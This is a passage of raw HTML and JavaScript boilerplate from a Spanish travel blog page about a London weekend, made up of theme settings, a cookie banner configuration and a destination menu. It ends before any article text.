{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/posts/9315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="be4c5c497f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thewotme.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/category/reino-unido-2/",
                    "name": "Reino Unido"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/",
                    "name": "Qué hacer y ver en Londres en un fin de semana"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9315 single-format-standard wp-theme-Newspaper td-standard-pack que-hacer-y-ver-en-londres-en-un-fin-de-semana global-block-template-1 single_template_3  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                domingo, enero 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
